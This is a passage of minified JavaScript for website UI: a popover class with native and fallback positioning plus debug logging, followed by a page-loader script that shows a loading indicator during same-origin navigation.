o={position:"fixed",left:`${t.x}px`,top:`${t.y}px`,zIndex:EAPopover.DEFAULT_Z_INDEX};console.log("[EAPopover DEBUG] Applying styles:",o),Object.assign(this.popoverElement.style,o);const i=window.getComputedStyle(this.popoverElement);console.log("[EAPopover DEBUG] Final computed styles:",{position:i.position,left:i.left,top:i.top,zIndex:i.zIndex,display:i.display})}adjustForViewport(e){const t=EAPopover.VIEWPORT_MARGIN;let{x:o,y:i}=e;return o=Math.max(t,Math.min(o,this.viewport.width-this.popoverRect.width-t)),i=Math.max(t,Math.min(i,this.viewport.height-this.popoverRect.height-t)),{x:o,y:i}}show(){this.isDestroyed?console.log("[EAPopover DEBUG] show() skipped - popover destroyed"):(console.log("[EAPopover DEBUG] show() called:",{popoverElement:this.popoverElement?.id||"no-id",useNative:this.useNative,isVisible:this.isVisible}),this.useNative?(console.log("[EAPopover DEBUG] Using native show method"),this.showNative()):(console.log("[EAPopover DEBUG] Using custom show method"),this.showCustom()))}hide(){this.isDestroyed||(this.useNative?this.hideNative():this.hideCustom())}toggle(){this.isDestroyed||(this.useNative?this.toggleNative():this.toggleCustom())}showNative(){try{this.popoverElement.showPopover()}catch(e){console.warn("EAPopover: Failed to show native popover:",e),this.useNative=!1,this.initCustomPositioning(),this.showCustom()}}hideNative(){try{this.popoverElement.hidePopover()}catch(e){console.warn("EAPopover: Failed to hide native popover:",e)}}toggleNative(){try{this.popoverElement.togglePopover()}catch(e){console.warn("EAPopover: Failed to toggle native popover:",e),this.useNative=!1,this.initCustomPositioning(),this.toggleCustom()}}showCustom(){console.log("[EAPopover DEBUG] showCustom() called for:",this.popoverElement?.id||"no-id"),this.isVisible=!0,this.popoverElement.style.display="",this.popoverElement.setAttribute("aria-hidden","false"),console.log("[EAPopover DEBUG] Before update() - popover visibility set"),requestAnimationFrame((()=>{this.update(),console.log("[EAPopover DEBUG] After update() - positioning complete")})),this.onShow?.()}hideCustom(){this.isVisible=!1,this.popoverElement.style.display="none",this.popoverElement.setAttribute("aria-hidden","true"),this.onHide?.()}toggleCustom(){this.isVisible?this.hideCustom():this.showCustom()}isOpen(){return this.useNative?this.popoverElement.matches(":popover-open"):this.isVisible}setOptions(e){this.options={...this.options,...e},this.useNative?(e.popoverBehavior&&this.popoverElement.setAttribute("popover",e.popoverBehavior),this.applyNativePositioning()):this.update()}destroy(){this.isDestroyed||(this.isDestroyed=!0,this.isOpen()&&this.hide(),this.eventListeners.forEach((({element:e,type:t,handler:o})=>{e.removeEventListener(t,o)})),this.eventListeners=[],this.useNative?(this.popoverElement.removeAttribute("popover"),this.referenceElement&&this.referenceElement.hasAttribute&&(this.referenceElement.removeAttribute("popovertarget"),this.referenceElement.removeAttribute("popovertargetaction"))):Object.assign(this.popoverElement.style,{position:"",left:"",top:"",zIndex:"",visibility:""}),this.popoverElement.style.removeProperty("--popover-offset-x"),this.popoverElement.style.removeProperty("--popover-offset-y"),this.popoverElement.style.removeProperty("--popover-placement"),this.popoverElement.removeAttribute("data-placement"),this.referenceElement=null,this.popoverElement=null,this.viewport=null,this.referenceRect=null,this.popoverRect=null,this.onShow=null,this.onHide=null,this.onBeforeShow=null,this.onBeforeHide=null)}static createPopover(e,t,o={}){return new EAPopover(e,t,o)}static isNativePopoverSupported(){return"function"==typeof HTMLElement.prototype.showPopover&&"popover"in HTMLElement.prototype}static createTooltip(e,t,o={}){return new EAPopover(e,t,{popoverBehavior:EAPopover.POPOVER_BEHAVIORS.HINT,lightDismiss:!0,...o})}static createMenu(e,t,o={}){return new EAPopover(e,t,{popoverBehavior:EAPopover.POPOVER_BEHAVIORS.AUTO,lightDismiss:!0,placement:"bottom",...o})}}window.EAPopover=EAPopover,window.EAPopover.createTooltip=EAPopover.createTooltip,window.EAPopover.createMenu=EAPopover.createMenu,window.EAPopover.isNativeSupported=EAPopover.isNativePopoverSupported,"undefined"!=typeof module&&module.exports&&(module.exports=EAPopover);
!function(){"use strict";const e="ea_page_loading";function t(){try{sessionStorage.removeItem(e)}catch(e){}}function n(){!function(){try{sessionStorage.setItem(e,JSON.stringify({timestamp:Date.now(),type:performance.getEntriesByType("navigation")[0]?.type||"navigate"}))}catch(e){}}(),window.EAPageLoader.showImmediately()}function i(){a||(a=!0,t(),window.EAPageLoader&&window.EAPageLoader.complete(),a=!1)}let o=!1,a=!1;function r(e){if(o)return;const t=e.target.closest("a");if(t&&t.href){try{if(new URL(t.href).origin!==window.location.origin)return}catch{return}"_blank"===t.target||t.download||t.href.startsWith("mailto:")||t.href.startsWith("tel:")||t.href.startsWith("#")||(o=!0,n(),setTimeout((()=>{o=!1}),1e3))}}function s(){(function(){const e=navigator.userAgent;return/Safari/.test(e)&&!/Chrome/.test(e)&&!/Chromium/.test(e)})()&&document.documentElement.setAttribute("data-browser","safari");const a="pagereveal"in window;a&&window.addEventListener("pagereveal",(()=>{i()})),window.addEventListener("pageshow",(e=>{e.persisted&&i()})),a||(window.addEventListener("load",(()=>{i()})),"complete"===document.readyState&&i());if("complete"===document.readyState)i();else{(function(){try{const n=sessionStorage.getItem(e);if(!n)return null;const i=JSON.parse(n);return Date.now()-i.timestamp<3e4&&"navigate"===i.type?i:(t(),null)}catch(e){return null}})()&&window.EAPageLoader?.showImmediately()}"navigation"in window&&window.navigation?window.navigation.addEventListener("navigate",(e=>{"complete"!==document.readyState&&(o||(o=!0,n(),setTimeout((()=>{o=!1}),1e3)))})):(document.addEventListener("click",r,{capture:!0,passive:!0}),window.addEventListener("popstate",(()=>{o||"complete"===document.readyState||(o=!0,n(),setTimeout((()=>{o=!1}),1e3))})))}window.EAViewTransitions={showLoader:n,hideLoader:i},window.ViewTransitions=window.EAViewTransitions,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",s):s()}();